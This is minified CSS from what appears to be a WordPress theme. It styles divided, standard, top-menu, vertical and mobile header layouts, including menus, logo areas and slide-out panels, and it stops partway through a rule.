.widget.edge-login-register-widget.edge-user-logged-in{margin-right:22px}.edge-header-divided .edge-page-header .edge-menu-area .widget.widget_text,.edge-header-divided .edge-page-header .edge-sticky-header .widget.widget_text{margin:0 12px}.edge-header-divided .edge-page-header .edge-menu-area{background-color:#fff;box-sizing:border-box;opacity:0}.edge-header-divided .edge-page-header .edge-menu-area .edge-grid{height:100%}.edge-header-divided .edge-page-header .edge-menu-area .widget.edge-login-register-widget.edge-user-logged-in{margin-right:22px}.edge-header-divided .edge-page-header .edge-logo-wrapper a img{margin:0 auto}.edge-header-divided .edge-page-header .edge-main-menu{width:auto;margin:0}.edge-header-divided .edge-page-header .edge-main-menu>ul>li>a span.item_inner{padding:0 28px}.edge-header-divided .edge-page-header .edge-vertical-align-containers{padding:0;height:60px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-header-divided .edge-page-header .edge-vertical-align-containers .edge-position-left .edge-position-left-inner{height:100%;text-align:left;padding-right:50px}.edge-header-divided .edge-page-header .edge-vertical-align-containers .edge-position-left .edge-position-left-inner .edge-main-menu-widget-area-left{position:relative;display:inline-block;vertical-align:middle}.edge-header-divided .edge-page-header .edge-vertical-align-containers .edge-position-left .edge-position-left-inner .edge-main-menu-widget-area-left:only-child{display:table;height:100%}.edge-header-divided .edge-page-header .edge-vertical-align-containers .edge-position-left .edge-position-left-inner .edge-main-menu-widget-area-left:only-child .edge-main-menu-widget-area-left-inner{display:table-cell;vertical-align:middle}.edge-header-divided .edge-page-header .edge-vertical-align-containers .edge-position-right .edge-position-right-inner{height:100%;padding-left:50px}.edge-header-divided .edge-page-header .edge-vertical-align-containers .edge-position-right .edge-position-right-inner .edge-main-menu-widget-area{position:relative;display:inline-block;vertical-align:middle;height:100%}.edge-header-divided .edge-page-header .edge-vertical-align-containers .edge-position-right .edge-position-right-inner .edge-main-menu-widget-area .edge-main-menu-widget-area-inner{height:100%}.edge-header-divided .edge-page-header .edge-page-header .edge-sticky-header .edge-position-center-inner,.edge-header-minimal .edge-page-header .edge-menu-area .edge-position-right-inner,.edge-header-minimal .edge-page-header .edge-sticky-header .edge-position-left-inner,.edge-header-minimal .edge-sticky-header .edge-vertical-align-containers .edge-position-right .edge-position-right-inner{height:auto}.edge-header-divided .edge-page-header .edge-page-header .edge-sticky-header .edge-sticky-holder .edge-vertical-align-containers{padding:0}.edge-header-divided .edge-page-header .edge-page-header .edge-vertical-align-containers .edge-position-center{position:absolute;width:100%}.edge-header-minimal .edge-page-header .edge-menu-area{box-sizing:border-box}.edge-header-minimal .edge-position-left:before,.edge-header-minimal .edge-position-right:before{content:""}.edge-header-standard-extended .edge-page-header .edge-logo-area{box-sizing:border-box;height:90px;z-index:1}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-logo-wrapper a{max-height:90px}.edge-header-standard-extended .edge-page-header .edge-menu-area .edge-logo-wrapper a,.edge-header-top-menu .edge-page-header .edge-logo-area .edge-logo-wrapper a{max-height:72px}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-vertical-align-containers .edge-position-right-inner{height:auto}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-logo-widget-area{margin-left:8px;position:relative;display:inline-block;vertical-align:middle}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-right-from-logo-widget{float:left;padding:0 40px 0 0;position:relative}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-right-from-logo-widget:last-child{padding-right:0}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-right-from-logo-widget.widget_text .edge-iwt-title-holder h6{font-size:13px;margin-top:2px;margin-bottom:5px}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-right-from-logo-widget.widget_text .edge-iwt:not(.edge-iwt-left-from-title) .edge-iwt-title-holder{margin-bottom:0}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-right-from-logo-widget.widget_text .edge-iwt-text-holder p{margin:0;font-size:13px;line-height:1em}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-right-from-logo-widget.widget_text .edge-icon-top-left{float:left;margin-right:15px}.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-right-from-logo-widget.widget_text .edge-elements-top-right{float:left}.edge-header-standard-extended .edge-page-header .edge-menu-area{box-sizing:border-box;height:65px}.edge-header-standard-extended .edge-page-header .edge-menu-area .edge-main-menu{margin-left:0}.edge-header-standard-extended .edge-page-header .edge-menu-area .edge-main-menu>ul>li:first-child>a{padding-left:0}.edge-header-standard-extended .edge-page-header .edge-menu-area .edge-vertical-align-containers .edge-position-left-inner{height:100%}.edge-header-standard-extended .edge-page-header .edge-menu-area .edge-vertical-align-containers .edge-position-right-inner{height:auto}.edge-header-standard .edge-menu-area .edge-position-center-inner,.edge-header-standard .edge-menu-area .edge-position-right-inner,.edge-header-standard .edge-menu-area .edge-position-right-inner .edge-main-menu-widget-area .edge-main-menu-widget-area-inner{height:100%}.edge-header-standard .edge-menu-area{background-color:#fff;box-sizing:border-box}.edge-header-standard .edge-menu-area .edge-position-right-inner .edge-main-menu-widget-area{position:relative;display:inline-block;vertical-align:middle;height:100%}.edge-header-top-menu .edge-page-header .edge-logo-area{height:80px;overflow:visible;margin-top:70px;z-index:99;box-sizing:border-box}.edge-header-top-menu .edge-page-header .edge-menu-area{position:fixed;left:0;top:0;width:100%;height:70px;z-index:100;box-sizing:border-box}.edge-header-top-menu .edge-page-header .edge-menu-area .edge-vertical-align-containers .edge-position-left-inner{height:100%}.edge-header-top-menu .edge-page-header .edge-page-header .edge-sticky-header .edge-position-left-inner{height:auto}.edge-header-top-menu .edge-page-header .edge-page-header .edge-sticky-header .edge-position-right-inner{height:100%}.admin-bar.edge-header-top-menu .edge-page-header .edge-menu-area{top:32px}.edge-header-vertical-closed .edge-content,.edge-header-vertical-closed footer{padding-left:70px;box-sizing:border-box}.edge-header-vertical-closed .edge-vertical-menu-area{position:fixed;width:350px;top:0;left:calc(70px - 350px);padding:70px 0 58px 60px;background-color:#fafafa;height:100%;z-index:101;-webkit-backface-visibility:hidden;box-sizing:border-box;outline:0;-webkit-transition:left .15s ease-out;-moz-transition:left .15s ease-out;transition:left .15s ease-out}.edge-header-vertical-closed .edge-vertical-menu-area .edge-vertical-area-opener{position:fixed;width:70px;height:70px;left:0;top:0;z-index:1000}.edge-header-vertical-closed .edge-vertical-menu-area .edge-vertical-area-opener .edge-vertical-area-opener-line{position:absolute;top:50%;left:50%;display:block;margin-left:-10px;width:20px;height:1px;background-color:#212121;-webkit-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);-moz-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);transition:all .3s cubic-bezier(.585,-.6,.43,1.65)}.edge-header-vertical-closed .edge-vertical-menu-area .edge-vertical-area-opener .edge-vertical-area-opener-line:before{content:'';position:absolute;width:100%;height:1px;background-color:#212121;left:0;top:-6px;-webkit-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);-moz-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);transition:all .3s cubic-bezier(.585,-.6,.43,1.65)}.edge-header-vertical-closed .edge-vertical-menu-area .edge-vertical-area-opener .edge-vertical-area-opener-line:after{content:'';position:absolute;width:100%;height:1px;background-color:#212121;left:0;bottom:-6px;-webkit-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);-moz-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);transition:all .3s cubic-bezier(.585,-.6,.43,1.65)}.edge-header-vertical-closed .edge-vertical-menu-area .edge-vertical-menu{opacity:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edge-header-vertical-closed .edge-vertical-menu-area.active,.edge-header-vertical-closed .edge-vertical-menu-area.active .edge-vertical-area-opener{left:0}.edge-header-vertical-closed .edge-vertical-menu-area.active .edge-vertical-area-opener .edge-vertical-area-opener-line{background-color:transparent;height:0}.edge-header-vertical-closed .edge-vertical-menu-area.active .edge-vertical-area-opener .edge-vertical-area-opener-line:before{-webkit-transform:rotate(45deg) translate(3px,8px);-moz-transform:rotate(45deg) translate(3px,8px);transform:rotate(45deg) translate(3px,8px);top:-11px}.edge-header-vertical-closed .edge-vertical-menu-area.active .edge-vertical-area-opener .edge-vertical-area-opener-line:after{-webkit-transform:rotate(-45deg) translate(3px,-8px);-moz-transform:rotate(-45deg) translate(3px,-8px);transform:rotate(-45deg) translate(3px,-8px);bottom:-5px}.edge-header-vertical-closed .edge-vertical-menu-area.active .edge-vertical-menu{opacity:1}.edge-header-vertical-closed .edge-vertical-menu-area-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.edge-header-vertical-closed.admin-bar .edge-vertical-menu-area{top:33px}.edge-header-vertical-closed .edge-vertical-menu-area.edge-with-scroll{overflow:hidden}.edge-header-vertical-closed .edge-vertical-area-background{position:fixed;width:350px;height:100%;background-position:right top;background-repeat:no-repeat;background-color:#fafafa;background-size:cover;top:0;left:calc(70px - 350px);z-index:0;opacity:1;-webkit-transition:opacity .5s ease,background-color .5s ease,left .3s ease;-moz-transition:opacity .5s ease,background-color .5s ease,left .3s ease;transition:opacity .5s ease,background-color .5s ease,left .3s ease}.edge-header-vertical-closed .active .edge-vertical-area-background{left:0}.edge-header-vertical-closed .edge-vertical-area-bottom-logo{top:70px;left:0;position:fixed;width:70px;height:100%;text-align:center;bottom:25px;z-index:1000;-webkit-transition:left .15s ease-in-out;-moz-transition:left .15s ease-in-out;transition:left .15s ease-in-out}.edge-header-vertical-closed .edge-vertical-area-bottom-logo .edge-vertical-area-bottom-logo-inner{position:absolute;bottom:112px;box-sizing:border-box;text-align:center;width:100%}.edge-header-vertical-closed .edge-vertical-area-bottom-logo.active{left:-70px}.edge-header-vertical-closed .edge-logo-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100}.edge-header-vertical-closed .edge-logo-wrapper a{display:block;position:relative;height:100%}.edge-header-vertical-closed .edge-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.edge-header-vertical-closed .edge-vertical-area-bottom-logo:not(.active) .edge-logo-wrapper{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);transform:rotate(270deg)}.edge-header-vertical-closed .edge-vertical-area-top-widget-holder{z-index:100;width:100%}.edge-header-vertical-closed .edge-vertical-area-top-widget-holder .edge-shopping-cart-holder{padding:0}.edge-header-vertical-closed .edge-vertical-area-top-widget-holder .edge-shopping-cart-holder .edge-shopping-cart-dropdown{left:0;right:auto}.edge-header-vertical-closed .edge-vertical-area-top-widget-holder .widget.widget_nav_menu ul li a{font-weight:400}.edge-header-vertical-closed .edge-vertical-area-top-widget-holder .widget{margin:0 0 25px;position:relative}.edge-header-vertical-closed .edge-vertical-area-widget-holder{position:absolute;bottom:0;margin:10px 0 0;z-index:100;width:100%}.edge-header-vertical-closed .edge-vertical-area-widget-holder .widget.widget_nav_menu{border-bottom:1px solid #ebebeb;padding-bottom:14px;border-top:none;max-width:197px}.edge-header-vertical-closed .edge-vertical-area-widget-holder .widget.widget_nav_menu ul li{padding:0}.edge-header-vertical-closed .edge-vertical-area-widget-holder .widget.widget_nav_menu ul li a{font-weight:400;font-size:15px;line-height:27px}.edge-header-vertical-closed .edge-vertical-area-widget-holder .widget{margin:0 0 12px}.edge-header-vertical-closed .edge-vertical-alignment-center .edge-vertical-area-widget-holder{position:absolute;width:100%;bottom:0;left:0}.edge-header-vertical-closed .edge-vertical-alignment-center .edge-vertical-menu-outer{display:table;padding:100px 0 150px;width:100%;position:relative;height:100%;top:0;left:0;box-sizing:border-box}.edge-header-vertical-closed .edge-vertical-alignment-center .edge-vertical-menu,.edge-header-vertical-closed .edge-vertical-alignment-center .edge-vertical-menu-inner{display:table-cell;height:auto;min-height:0;vertical-align:middle}.edge-header-vertical-closed .edge-vertical-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:60px 0 9px;padding:0;z-index:100}.edge-header-vertical-closed .edge-vertical-menu .second .inner ul li a{text-transform:none;font-family:Inconsolata}.edge-header-vertical-closed .edge-vertical-menu ul{position:relative;list-style-type:none;padding:0;margin:0}.edge-header-vertical-closed .edge-vertical-menu ul li{position:relative;padding:0;margin:0}.edge-header-vertical-closed .edge-vertical-menu ul li a{font-size:15px;position:relative;display:block;margin:0;padding-bottom:25px;color:#212121;text-transform:uppercase;letter-spacing:.1em}.edge-header-vertical-closed .edge-vertical-menu ul li a .item_text{border-bottom:1px solid transparent}.edge-header-vertical-closed .edge-vertical-menu ul li a.current-menu-ancestor>a .item_text,.edge-header-vertical-closed .edge-vertical-menu ul li a.current-menu-item>a .item_text,.edge-header-vertical-closed .edge-vertical-menu ul li a:hover .item_text{border-color:#959595}.edge-header-vertical-closed .edge-vertical-menu ul li a .item_outer{position:relative;display:block;padding:0 15px 0 0;box-sizing:border-box;text-decoration:none}.edge-header-vertical-closed .edge-vertical-menu ul li a .edge-menu-arrow{position:absolute;top:-2px;right:70px;font-size:15px;line-height:inherit;color:#929191;margin:0;-webkit-transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;will-change:transform;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg)}.edge-header-vertical-closed .edge-vertical-menu ul li a .edge-menu-featured-icon{position:relative;top:-4px;left:3px;color:#212121;font-size:12px;margin:0}.edge-header-vertical-closed .edge-vertical-menu ul li a .menu_icon:not(.blank):not(.null){padding:0 5px 0 0}.edge-header-vertical-closed .edge-vertical-menu ul li.current-menu-ancestor>a,.edge-header-vertical-closed .edge-vertical-menu ul li.current-menu-item>a,.edge-header-vertical-closed .edge-vertical-menu ul li.current_page_item>a,.edge-header-vertical-closed .edge-vertical-menu ul li.edge-active-item>a{color:#212121}.edge-header-vertical-closed .edge-vertical-menu ul li.current-menu-ancestor>a .edge-menu-arrow,.edge-header-vertical-closed .edge-vertical-menu ul li.current-menu-item>a .edge-menu-arrow,.edge-header-vertical-closed .edge-vertical-menu ul li.current_page_item>a .edge-menu-arrow,.edge-header-vertical-closed .edge-vertical-menu ul li.edge-active-item>a .edge-menu-arrow{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg)}.edge-header-vertical-closed .edge-vertical-menu ul li ul{padding:3px 5px}.edge-header-vertical-closed .edge-vertical-menu ul li ul li.sub>a .item_outer{position:relative;display:block}.edge-header-vertical-closed .edge-vertical-menu ul li ul li.sub>a .item_outer:after{position:absolute;top:-1px;right:0;margin:0;font-family:FontAwesome;font-size:inherit;line-height:inherit;content:"\f105"}.edge-header-vertical-closed .edge-vertical-menu ul li ul li.sub.current-menu-ancestor>a .item_outer:after,.edge-header-vertical-closed .edge-vertical-menu ul li ul li.sub.current_page_item>a .item_outer:after{content:"\45"}.edge-header-vertical-closed .edge-vertical-menu>ul>li>a{font-weight:400;line-height:16px;letter-spacing:1px;font-family:Inconsolata}.edge-header-vertical-closed .edge-vertical-menu>ul>li>a span.item_text{position:relative;display:inline-block;vertical-align:top}.edge-header-vertical-closed .menu-item .second{-webkit-transition:opacity .1s;-moz-transition:opacity .1s;transition:opacity .1s}.edge-header-vertical-closed .menu-item .second.edge-float-open{margin-left:0;opacity:1;visibility:visible;overflow:visible;-webkit-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.edge-header-vertical .edge-content,.edge-header-vertical footer{padding-left:350px;box-sizing:border-box}.edge-header-vertical .edge-vertical-menu-area{position:fixed;width:350px;top:0;left:0;height:100%;padding:52px 0 58px 68px;background-color:transparent;outline:0;z-index:101;-webkit-backface-visibility:hidden;box-sizing:border-box}.edge-header-vertical .edge-vertical-menu-area-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.edge-header-vertical .edge-vertical-menu-area-inner.edge-vertical-align-left{text-align:left}.edge-header-vertical .edge-vertical-menu-area-inner.edge-vertical-align-center{text-align:center}.edge-header-vertical .edge-vertical-menu-area-inner.edge-vertical-align-center .edge-logo-wrapper img{margin:0 auto}.edge-header-vertical .edge-vertical-menu-area.edge-with-scroll{overflow:hidden}.edge-header-vertical .edge-vertical-area-background{position:fixed;top:0;left:0;width:350px;height:100%;background-color:#fafafa;background-position:right top;background-repeat:no-repeat;background-size:cover;z-index:0;opacity:1;-webkit-transition:opacity .5s ease,background-color .5s ease;-moz-transition:opacity .5s ease,background-color .5s ease;transition:opacity .5s ease,background-color .5s ease}.edge-header-vertical .edge-logo-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100}.edge-header-vertical .edge-logo-wrapper a{display:block;position:relative;height:100%}.edge-header-vertical .edge-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.edge-header-vertical .edge-vertical-area-top-widget-holder{z-index:100;width:100%}.edge-header-vertical .edge-vertical-area-top-widget-holder .edge-shopping-cart-holder{padding:0}.edge-header-vertical .edge-vertical-area-top-widget-holder .edge-shopping-cart-holder .edge-shopping-cart-dropdown{left:0;right:auto}.edge-header-vertical .edge-vertical-area-top-widget-holder .widget.widget_nav_menu ul li a{font-weight:400}.edge-header-vertical .edge-vertical-area-top-widget-holder .widget{margin:0 0 25px;position:relative}.edge-header-vertical .edge-vertical-area-widget-holder{position:absolute;bottom:0;margin:10px 0 0;z-index:100;width:100%}.edge-header-vertical .edge-vertical-area-widget-holder .widget.widget_nav_menu{border-bottom:1px solid #ebebeb;padding-bottom:14px;border-top:none;max-width:197px}.edge-header-vertical .edge-vertical-area-widget-holder .widget.widget_nav_menu ul li{padding:0}.edge-header-vertical .edge-vertical-area-widget-holder .widget.widget_nav_menu ul li a{font-weight:400;font-size:15px;line-height:27px}.edge-header-vertical .edge-vertical-area-widget-holder .widget.widget_nav_menu ul li a:hover{padding-left:0;text-decoration:underline}.edge-header-vertical .edge-vertical-area-widget-holder .widget{margin:0 0 12px}.edge-header-vertical .edge-vertical-alignment-center .edge-vertical-area-widget-holder{position:absolute;width:100%;bottom:0;left:0}.edge-header-vertical .edge-vertical-alignment-center .edge-vertical-menu-outer{display:table;padding:100px 0 150px;width:100%;position:relative;height:100%;top:0;left:0;box-sizing:border-box}.edge-header-vertical .edge-vertical-alignment-center .edge-vertical-menu,.edge-header-vertical .edge-vertical-alignment-center .edge-vertical-menu-inner{display:table-cell;height:auto;min-height:0;vertical-align:middle}.edge-header-vertical .edge-vertical-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:60px 0 9px;padding:0;z-index:100}.edge-header-vertical .edge-vertical-menu .second .inner ul li a{text-transform:none;font-family:Inconsolata}.edge-header-vertical .edge-vertical-menu .second .inner ul li a:hover .item_outer{text-transform:none}.edge-header-vertical .edge-vertical-menu ul{position:relative;list-style-type:none;padding:0;margin:0}.edge-header-vertical .edge-vertical-menu ul li{position:relative;padding:0;margin:0}.edge-header-vertical .edge-vertical-menu ul li a{font-size:15px;position:relative;display:block;margin:0;padding-bottom:25px;color:#212121;text-transform:uppercase;letter-spacing:.1em}.edge-header-vertical .edge-vertical-menu ul li a .item_text{border-bottom:1px solid transparent}.edge-header-vertical .edge-vertical-menu ul li a.current-menu-ancestor>a,.edge-header-vertical .edge-vertical-menu ul li a.current-menu-item>a,.edge-header-vertical .edge-vertical-menu ul li a:hover{color:#212121}.edge-header-vertical .edge-vertical-menu ul li a.current-menu-ancestor>a .item_text,.edge-header-vertical .edge-vertical-menu ul li a.current-menu-item>a .item_text,.edge-header-vertical .edge-vertical-menu ul li a:hover .item_text{border-color:#959595}.edge-header-vertical .edge-vertical-menu ul li a.current-menu-ancestor>a .edge-menu-arrow,.edge-header-vertical .edge-vertical-menu ul li a.current-menu-item>a .edge-menu-arrow,.edge-header-vertical .edge-vertical-menu ul li a:hover .edge-menu-arrow{color:#212121}.edge-header-vertical .edge-vertical-menu ul li a .item_outer{position:relative;display:block;padding:0 15px 0 0;box-sizing:border-box;text-decoration:none}.edge-header-vertical .edge-vertical-menu ul li a .edge-menu-arrow{position:absolute;top:-2px;right:70px;font-size:15px;line-height:inherit;color:#929191;margin:0;-webkit-transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;will-change:transform;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg)}.edge-header-vertical .edge-vertical-menu ul li a .edge-menu-featured-icon{position:relative;top:-4px;left:3px;color:#212121;font-size:12px;margin:0}.edge-header-vertical .edge-vertical-menu ul li a .menu_icon:not(.blank):not(.null){padding:0 5px 0 0}.edge-header-vertical .edge-vertical-menu ul li.current-menu-ancestor>a,.edge-header-vertical .edge-vertical-menu ul li.current-menu-item>a,.edge-header-vertical .edge-vertical-menu ul li.current_page_item>a,.edge-header-vertical .edge-vertical-menu ul li.edge-active-item>a{color:#212121}.edge-header-vertical .edge-vertical-menu ul li.current-menu-ancestor>a .edge-menu-arrow,.edge-header-vertical .edge-vertical-menu ul li.current-menu-item>a .edge-menu-arrow,.edge-header-vertical .edge-vertical-menu ul li.current_page_item>a .edge-menu-arrow,.edge-header-vertical .edge-vertical-menu ul li.edge-active-item>a .edge-menu-arrow{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg)}.edge-header-vertical .edge-vertical-menu ul li ul{padding:3px 5px}.edge-header-vertical .edge-vertical-menu ul li ul li.sub>a .item_outer{position:relative;display:block}.edge-header-vertical .edge-vertical-menu ul li ul li.sub>a .item_outer:after{position:absolute;top:-1px;right:0;margin:0;font-family:FontAwesome;font-size:inherit;line-height:inherit;content:"\f105"}.edge-header-vertical .edge-vertical-menu ul li ul li.sub.current-menu-ancestor>a .item_outer:after,.edge-header-vertical .edge-vertical-menu ul li ul li.sub.current_page_item>a .item_outer:after{content:"\45"}.edge-header-vertical .edge-vertical-menu>ul>li>a{font-weight:400;line-height:16px;letter-spacing:1px;font-family:Inconsolata}.edge-header-vertical .edge-vertical-menu>ul>li>a span.item_text{position:relative;display:inline-block;vertical-align:top}.edge-light-header.edge-header-vertical .edge-vertical-menu ul li a{color:#fff!important}.edge-light-header.edge-header-vertical .edge-vertical-menu ul li a:hover,.edge-light-header.edge-header-vertical .edge-vertical-menu ul li ul li.current-menu-ancestor>a,.edge-light-header.edge-header-vertical .edge-vertical-menu ul li ul li.current-menu-item>a,.edge-light-header.edge-header-vertical .edge-vertical-menu ul li ul li.current_page_item>a,.edge-light-header.edge-header-vertical .edge-vertical-menu>ul>li.current-menu-ancestor>a,.edge-light-header.edge-header-vertical .edge-vertical-menu>ul>li.edge-active-item>a{color:rgba(255,255,255,.8)!important}.edge-dark-header.edge-header-vertical .edge-vertical-menu ul li a{color:#333!important}.edge-dark-header.edge-header-vertical .edge-vertical-menu ul li a:hover,.edge-dark-header.edge-header-vertical .edge-vertical-menu ul li ul li.current-menu-ancestor>a,.edge-dark-header.edge-header-vertical .edge-vertical-menu ul li ul li.current-menu-item>a,.edge-dark-header.edge-header-vertical .edge-vertical-menu ul li ul li.current_page_item>a,.edge-dark-header.edge-header-vertical .edge-vertical-menu>ul>li.current-menu-ancestor>a,.edge-dark-header.edge-header-vertical .edge-vertical-menu>ul>li.edge-active-item>a{color:rgba(51,51,51,.8)!important}.edge-header-vertical .menu-item .second{-webkit-transition:opacity .1s;-moz-transition:opacity .1s;transition:opacity .1s}.edge-header-vertical .menu-item .second.edge-float-open{margin-left:0;opacity:1;visibility:visible;overflow:visible;-webkit-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.edge-mobile-header{display:none;position:relative;z-index:101}.edge-mobile-header .edge-mobile-side-area{background-color:#fff;height:100%;min-height:100%;overflow:hidden;padding:30px 70px 121px;box-sizing:border-box;position:fixed;top:0;right:0;width:340px;z-index:9999;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(340px,0,0);-moz-transform:translate3d(340px,0,0);transform:translate3d(340px,0,0);-webkit-transition:transform .7s cubic-bezier(.25,1,.2,1);-moz-transition:transform .7s cubic-bezier(.25,1,.2,1);transition:transform .7s cubic-bezier(.25,1,.2,1)}.edge-mobile-header .edge-mobile-side-area .edge-social-icon-widget-holder .edge-social-icon-widget{color:#fff;font-size:15px}.edge-mobile-header .edge-mobile-side-area .widget_text{margin-bottom:5px}.edge-mobile-header .edge-mobile-side-area.opened{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.edge-mobile-header .edge-mobile-side-area.opened .edge-mobile-menu-bottom,.edge-mobile-header .edge-mobile-side-area.opened .edge-mobile-nav{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);opacity:1}.edge-mobile-header .edge-mobile-side-area .edge-mobile-side-area-inner{height:100%;min-height:100%;overflow:hidden}.edge-mobile-header .edge-mobile-side-area .edge-close-mobile-side-area-holder{display:block;position:absolute;top:33px;right:45px;z-index:1000;cursor:pointer}.edge-mobile-header .edge-mobile-side-area .edge-close-mobile-side-area-holder .edge-mo-line:before{content:'';position:absolute;width:100%;height:1px;background-color:#212121;left:0;-webkit-transform:rotate(45deg) translate(3px,8px);-moz-transform:rotate(45deg) translate(3px,8px);transform:rotate(45deg) translate(3px,8px);top:9px;-webkit-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);-moz-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);transition:all .3s cubic-bezier(.585,-.6,.43,1.65)}.edge-mobile-header .edge-mobile-side-area .edge-close-mobile-side-area-holder .edge-mo-line:after{content:'';position:absolute;width:100%;height:1px;background-color:#212121;left:0;-webkit-transform:rotate(-45deg) translate(3px,-8px);-moz-transform:rotate(-45deg) translate(3px,-8px);transform:rotate(-45deg) translate(3px,-8px);bottom:-7px;-webkit-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);-moz-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);transition:all .3s cubic-bezier(.585,-.6,.43,1.65)}.edge-mobile-header .edge-mobile-side-area .edge-close-mobile-side-area-holder span{display:inline-block;height:19px;width:19px;position:relative}.edge-mobile-header .edge-mobile-side-area .edge-mobile-menu-bottom{color:#fff}.edge-mobile-header .edge-mobile-side-area .edge-mobile-menu-bottom .textwidget{color:#a5a5a5;font-size:12px;letter-spacing:.1em}.edge-mobile-header .edge-mobile-header-inner{position:relative;height:100px;background-color:#fff;box-sizing:border-box}.edge-mobile-header .edge-mobile-header-inner .edge-mobile-header-holder{position:relative;z-index:2;height:100%}.edge-mobile-header .edge-grid{height:100%}.edge-mobile-header .edge-vertical-align-containers{padding:0}.edge-mobile-header .edge-mobile-logo-wrapper a{display:block}.edge-mobile-header .edge-mobile-logo-wrapper img{height:100%;width:auto}.edge-mobile-header .edge-mobile-menu-opener{float:left;position:relative;z-index:2;height:100%}.edge-mobile-header .edge-mobile-menu-opener a{display:table;height:100%;padding-right:10px}.edge-mobile-header .edge-mobile-menu-opener a .edge-mo-lines{position:relative;display:inline-block;vertical-align:middle;width:20px;height:1px}.edge-mobile-header .edge-mobile-menu-opener a .edge-mo-lines .edge-mo-line{position:absolute;left:0;height:1px;width:100%;background-color:#212121;-webkit-transition:-webkit-transform .3s ease,top .2s ease-out,background-color .2s ease-out;-moz-transition:-moz-transform .3s ease,top .2s ease-out,background-color .2s ease-out;transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out}.edge-mobile-header .edge-mobile-menu-opener a .edge-mo-lines .edge-mo-line:before{content:'';position:absolute;width:100%;height:1px;background-color:#212121;left:0;top:-6px;-webkit-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);-moz-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);transition:all .3s cubic-bezier(.585,-.6,.43,1.65)}.edge-mobile-header .edge-mobile-menu-opener a .edge-mo-lines .edge-mo-line:after{content:'';position:absolute;width:100%;height:1px;background-color:#212121;left:0;bottom:-6px;-webkit-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);-moz-transition:all .3s cubic-bezier(.585,-.6,.43,1.65);transition:all .3s cubic-bezier(.585,-.6,.43,1.65)}.edge-mobile-header .edge-mobile-menu-opener a .edge-mo-lines .edge-mo-line.edge-line-1{top:0}.edge-mobile-header .edge-mobile-menu-opener a .edge-mo-lines .edge-mo-line.edge-line-2{top:calc(50% - 1px);top:-moz-calc(50%);outline:transparent solid 1px}.edge-mobile-header .edge-mobile-menu-opener a .edge-mo-lines .edge-mo-line.edge-line-3{top:calc(100% - 1px)}.edge-mobile-header .edge-mobile-menu-opener a .edge-mobile-menu-text{position:relative;top:0;margin:0;padding-left:3px}.edge-mobile-header .edge-mobile-menu-opener a:hover .edge-mo-lines .edge-mo-line.edge-line-1,.edge-mobile-header .edge-mobile-menu-opener a:hover .edge-mo-lines .edge-mo-line.edge-line-3{top:50%}.edge-mobile-header .edge-mobile-menu-opener a:hover .edge-mo-lines .edge-mo-line.edge-line-2{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.edge-mobile-header .edge-mobile-menu-opener .edge-mo-icon-holder{display:table-cell;vertical-align:middle;line-height:1em}.edge-mobile-header .edge-mobile-menu-opener .edge-mo-icon-holder>*{display:inline-block;vertical-align:middle}.edge-sticky-up-mobile-header .edge-animate-mobile-header .edge-mobile-header-inner{width:100%;-webkit-transition:-webkit-transform .4s ease-in-out,left .2s ease,right .2s ease;-moz-transition:-moz-transform .4s ease-in-out,left .2s ease,right .2s ease;-o-transition:-o-transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.edge-sticky-up-mobile-header .mobile-header-appear 